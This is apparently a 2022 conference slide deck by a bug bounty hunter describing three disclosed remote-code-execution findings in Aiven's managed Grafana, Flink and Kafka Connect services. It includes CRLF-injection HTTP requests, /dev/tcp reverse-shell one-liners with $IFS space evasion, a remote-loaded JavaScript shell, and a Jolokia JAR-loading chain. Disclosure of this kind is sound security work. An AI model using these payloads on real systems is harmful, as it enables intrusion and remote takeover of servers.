# **Hacking Aiven managed** services for fun and profit

Jari Jääskelä, November 3, 2022, Helsec



#### # whoami

- **Bug Bounties since 2020**
- . "Full-time" for awhile at the start of 2022



## **Overview**

- **About Bug Bounties**
- **Aiven Bug Bounty program**
- Step-by-step explanation of a few bug bounty reports

### What are Bug Bounties?

- Hackers rewarded for discovering and reporting exploitable security issues in the bug bounty program  $\blacksquare$ in-scope assets
- Companies can create bug bounty programs for their assets on a managed platform (e.g, HackerOne,  $\blacksquare$ Intigriti) or create their own bug bounty platform (Google, Microsoft)



# **hackerone**

#### What is Aiven?

- Managed service provider for Grafana, MySQL, PostgreSQL, etc …  $\mathbf{r}$
- Managed services hosted in Google Cloud, AWS, DigitalOcean, … (customer can configure)  $\blacksquare$ 
	- **Infrastructure exists under Aiven's cloud account**
- Customer does not have code execution access on managed services



### **Aiven Bug Bounty program**

List of Aiven services eligible for bounty and available for testing:

- Aiven for Apache Cassandra
- Aiven for Apache Flink (beta)
- Aiven for Clickhouse (beta)
- Aiven for Grafana
- Aiven for InfluxDB
- Aiven for Apache Kafka
- Aiven for Apache Kafka Connect
- Aiven for Apache Kafka Mirrormaker
- Aiven for M3
- Aiven for M3 Aggregator
- Aiven for MySQL
- Aiven for OpenSearch
- Aiven for PostgreSQL
- Aiven for Redis



### Aiven Bug Bounty program





#### In Scope Vulnerabilities

When reporting vulnerabilities, please consider (1) attack scenario / exploitability, and (2) security impact of the bug. In general we require a demonstrated security vulnerability - a simple usability issues (for example, entering specific, valid data causes server to respond with 500 Internal Server Error, but no other impact is demonstrated) can be reported, but may not result in a bounty even if we end up fixing the issue.





How the web backend updates the Grafana configuration?  $\blacksquare$ 

hackerone.com/reports/1200647 @JJaaskela

#### Let's look at the Grafana documentation  $\blacksquare$

 $\blacktriangleleft$ 

 $\overline{\phantom{0}}$ 

 $\blacktriangleleft$ 

#### Grafana documentation

#### What's new

#### Introduction to Grafana

- **Fundamentals**
- Get started
- Setup
- **Install Grafana**

#### **Configure Grafana**

Configure Grafana Enterprise

- Configure tracing
- Configure custom branding

Settings updates at runtime

**Restart Grafana** 

#### **Configure Grafana**

Grafana has default and custom configuration files. You can customize your Grafana instance by modifying the custom configuration file or by using environment variables. To see the list of settings for a Grafana instance, refer to View server settings.

Note: After you add custom options, uncomment the relevant sections of the configuration file. Restart Grafana for your changes to take effect.

#### **Configuration file location**

The default settings for a Grafana instance are stored in the \$WORKING DIR/conf/defaults.ini file. Do not change this file.

Depending on your OS, your custom configuration file is either the \$WORKING DIR/conf/defaults.ini file or the /usr/local/etc/grafana/grafana.ini file. The custom configuration file path can be overridden using the --config parameter.

#### Supports configuration via grafana.ini file:

```
app_mode = production
instance_name = ${HOSTNAME}
force migration = false
[paths]
data = data
temp_data_lifetime = 24h
logs = data/log
plugins = data/plugins
provisioning = conf/provisioning
[server]
# Protocol (http, https, h2, socket)
protocol = http
```
**EXALGE AIRT AIRT EXALGE IN A** Likely Aiven creates grafana.ini dynamically from user input

- Q1: Can we edit unsupported configuration options by injecting newline characters?
- Q2: How this could be escalated to Remote Command Execution (RCE)?  $\mathbf{m}$

- Testing for CRLF injection (\r\n) AKA newline injection  $\mathbf{r}$
- Searched Aiven Github repositories in case something interesting was there  $\blacksquare$
- Found Service Configuration API input validation schema in Github<sup>[\[1\]](#page-12-1)</sup>  $\blacksquare$

<span id="page-12-1"></span><span id="page-12-0"></span>https://github.com/aiven/terraform-provider[aiven/blob/v2.1.9/aiven/templates/service\\_user\\_config\\_schema.json](https://github.com/aiven/terraform-provider-aiven/blob/v2.1.9/aiven/templates/service_user_config_schema.json)

### Grafana RCE - Q1

Example input validation entry:

```
"recovery_basebackup_name": {
 "example": "backup-20191112t091354293891z",
 "maxLength": 128,
 "pattern": "^[a-zA-Z0-9-_:.]+$",
 "title": "Name of the basebackup to restore in forked service",
 "type": "string"
}
```
- Regex pattern validation  $\blacksquare$
- $\hat{S}$  at the end == matches the end of the line == input cannot contain new line  $\mathbf{m}$

### Grafana RCE - Q1

SMTP server parameters missing regex validation. CRLF injection possible!!!

```
"smtp server": {
  "additionalproperties": false,
  "properties": {
    "from name": \{"maxLength": 128,
      "type": \lceil"string"
      ]
    }
,
    "host": \{"maxLength": 255,
      "type": "string"
    }
,
    "password": {
      "maxLength": 255,
      "type": \lceil"string"
      ]
    }
  }
}
```
- Q1: Can we edit unsupported configuration options by injecting newline characters? ⊘
- Q2: How this could be escalated to Remote Command Execution (RCE)?  $\mathbf{m}$

### Grafana RCE - Q2

 $\blacktriangleleft$ 

 $\overline{\mathbf{v}}$  $\blacktriangleleft$ 

 $\blacktriangleleft$ 

#### Grafana documentation



 $\bigwedge$  Setup > Set up image rendering

#### Set up image rendering

Grafana supports automatic rendering of panels as PNG images. This allows Grafana to automatically generate images of your panels to include in alert notifications, PDF export, and Reporting. PDF Export and Reporting are available only in Grafana Enterprise.

### Grafana RCE - Q2

#### [plugin.grafana-image-renderer]

For more information, refer to Image rendering.

#### rendering\_args

Additional arguments to pass to the headless browser instance. Defaults are --no-sandbox,--disable-gpu. The list of Chromium flags can be found at (https://peter.sh/experiments/chromium-command-line-switches/). Separate multiple arguments with commas.

#### - https://peter.sh/experiments/chromium-command-line-switches/:



- Verified that it works on local Grafana instance
- How to establish reverse shell:

[plugin.grafana-image-renderer] rendering\_args= -renderer-cmd-prefix=bash -c bash -l > /dev/tcp/SERVER\_IP/4444 0<&1 2>&1

- For some reason, could not pass white spaces, had to encode spaces using "\$IFS"
- **IFS env variable Internal Field Seperator can be used as space substitute**

[plugin.grafana-image-renderer] rendering\_args= -renderer-cmd-prefix=bash\$IFS-l\$IFS>\$IFS/dev/tcp/SERVER\_IP/4444\$IFS0<&1\$IFS2>&1

```
PUT /v1/project/PROJECT_NAME/service/GRAFANA_INSTANCE_NAME HTTP/1.1
Host: console.aiven.io
Authorization: aivenv1 AIVEN TOKEN HERE
Content-Type: application/json
{
    "user config": {
        "smtp_server": {
            "host": "example.org",
            "port": 1,
            "from_address": "x@examle.org",
            "password": "x\r\n[plugin.grafana-image-renderer]\r\nrendering_args= -renderer-cmd-prefix=bash -c
            bash$IFS-l$IFS>$IFS/dev/tcp/SERVER_IP/4444$IFS0<&1$IFS2>&1"
        }
    }
}
```
After config update, trigger rendering by browsing to  $\blacksquare$ 

https://GRAFANA\_INSTANCE\_NAME.aivencloud.com/render/x

- https://hackerone.com/reports/1200647





Aiven Ltd rewarded jarij with a \$5,000 bounty. May '21 promotional bounty table used. May 24th (about 1 year ago)

- Flink processes data from database, kafka or some other data source  $\mathbf{r}$
- User can submit jobs that process data these are java applications (JAR files) that contain user code  $\blacksquare$
- Flink has Web UI and REST API  $\mathbf{r}$

- Aiven Flink Service does not allow running custom jobs
- Only SQL queries  $\mathbf{m}$
- Web UI and REST API are accessible  $\mathbf{m}$

Aiven blocked access to some REST API endpoints via reverse proxy rules (like uploading JAR files)



**However, all GET operations were still allowed** 

#### Apache Flink Rest API documentation:

#### /jars/:jarid/plan

Verb: GET

Response code: 200 OK

Returns the dataflow plan of a job contained in a jar previously uploaded via '/jars/upload'. Program arguments can be passed both via the JSON request (recommended) or query parameters.

#### Path parameters

• jarid - String value that identifies a jar. When uploading the jar a path is returned, where the filename is the ID. This value is equivalent to the 'id' field in the list of uploaded jars (/jars).

#### Query parameters

- program-args (optional): Deprecated, please use 'programArg' instead. String value that specifies the arguments for the program or plan
- programArg (optional): Comma-separated list of program arguments.
- entry-class (optional): String value that specifies the fully qualified name of the entry point class. Overrides the class defined in the jar file manifest.
- parallelism (optional): Positive integer value that specifies the desired parallelism for the job.
- Can specify java class name and class arguments !?!  $\blacksquare$

- Reviewed Flink source code to confirm how it works  $\blacksquare$
- Found that calls `main(String[])` method of the entry-class with the programArg values:  $\blacksquare$

```
private static void callMainMethod(Class<?> entryClass, String[] args) throws ProgramInvocationException {
    Method mainMethod;
    if (!Modifier.isPublic(entryClass.getModifiers())) {
        throw new ProgramInvocationException(
                 "The class " + entryClass.getName() + " must be public.");
    }
    try {
        mainMethod = entryClass.getMethod("main", String[].class);
    } catch (NoSuchMethodException e) {
        throw new ProgramInvocationException(
                 "The class " + entryClass.getName() + " has no main(String[]) method.");
    } catch (Throwable t) {
        \frac{1}{\sqrt{2}} \frac{1}{\sqrt{2}}}
}
```
- How this can be used to execute arbitrary code on the Flink server?  $\mathbf{u}$
- Searching Java JDK for "main(String[]":  $\blacksquare$



Found com.sun.tools.script.shell tool - same as the jrunscript command line tool  $\blacksquare$ 

#### jrunscript - command line script shell

- Synopsis
- Parameters
- Description
- Options
- Arguments
- Examples
- $\bullet$  See Also

#### **SYNOPSIS**

jrunscript [ options ] [ arguments... ]

- jrunscript uses Nashorn JavaScript engine
- To make delivering reverse shell payload easier, why not load it from remote JavaScript file?  $\mathcal{L}_{\mathcal{A}}$

#### $load()$

This function loads and evaluates a script from a path, URL, or script object.

```
jjs> load("/foo/bar/script.js")
jjs> load("http://example.com/script.js")
jjs> load({name:"script.js", script:"var x = 1 + 1; x;"})
```
shell.js: <u>[\[1\]](#page-12-1)</u>

```
var host = "https://evil.example.org";
var port = 8888;
var cmd = "/bin/bash";
var p = new java.lang. ProcessBuilder(cmd, "-i").redirectErrorStream(true) // [...]
```

```
GET /jars/145df7ff-c71a-4f3a-b77a-ee4055b1bede_a.jar/plan
?entry-class=com.sun.tools.script.shell.Main&programArg=-e,load("https://fs.bugbounty.jarijaas.fi/aiven-flink/shell-loa
&parallelism=1 HTTP/1.1
Host: Key
```
Authorization: Basic **Keller** 

<https://gist.github.com/frohoff/8e7c2bf3737032a25051>

- <https://hackerone.com/reports/1418891>  $\mathbf{r}$
- <https://github.com/Jarijaas/helsec-1103/blob/master/pocs/flink.py>  $\mathbf{r}$





Aiven Ltd rewarded jarij with a \$3,000 bounty and a \$3,000 bonus. Dec 9th (11 months ago) Thanks @jarij for another great report (both in technical quality, and impact). We are rewarding this as a critical and adding in a bonus for being the first report of a Flink vulnerability to the program and the excellent report quality.

- Tool for streaming data between Kafka and other data systems  $\mathbf{r}$
- Streaming implemented using connectors  $\blacksquare$
- Supports 3rd party connectors  $\blacksquare$
- Connectors configurable via REST API  $\blacksquare$
- Sink Connector = sends data from Kafka to the sink data system  $\mathbf{r}$
- Source Connector = retrieves data from the source data system to Kafka  $\mathbf{r}$

Aiven supports interesting connectors, such as  $\left[1\right]$ :

**Connector** 



<https://docs.aiven.io/docs/products/kafka/kafka-connect/howto.html> **P** 

- Found out that Jolokia is listening on localhost via logs  $\mathbf{r}$
- Jolokia is a HTTP bridge to JMX (Java Management Extension)  $\blacksquare$



- HTTP sink connector does not check if destination is localhost -> can send HTTP POST requests to **Jolokia**
- **Can we use Jolokia to gain RCE?**

**Jolokia exposes the following command:** 

```
"jvmtiAgentLoad": {
    "args": [{
        "name": "arguments",
        "type": "[Ljava.lang.String;",
        "desc": "Array of Diagnostic Commands Arguments and Options"
   }],
    "ret": "java.lang.String",
    "desc": "Load JVMTI native agent."
}
```
Can use this to load JAR files from the disk  $\mathbf{r}$ 

- How can we upload JAR file to the server?

#### Kafka Connect RCE - What is a JAR file

- ZIP file that contains the compiled java application code
- JAR parsers, like ZIP parsers do not care if the JAR is inside another file format (just looks for file header signature: PK…)
- Can embed JAR files inside another file format  $\mathbf{r}$

### Kafka Connect RCE - SQLite JDBC Driver

- Bundled with Aiven JDBC sink connector  $\mathbf{u}$
- SQLite database files are stored locally, can specify database filepath via connection url

Connection URL:

jdbc:sqlite:/tmp/test.db

- Use JDBC sink connector and the SQLite JDBC driver to create db file  $\mathbf{u}$
- Create database table for the JAR and insert the JAR contents  $\blacksquare$
- Load the file as JAR using Jolokia jvmtiAgentLoad command  $\blacksquare$

- <https://hackerone.com/reports/1547877>  $\mathbf{r}$
- <https://github.com/Jarijaas/helsec-1103/blob/master/pocs/jdbc.py>  $\mathbf{r}$

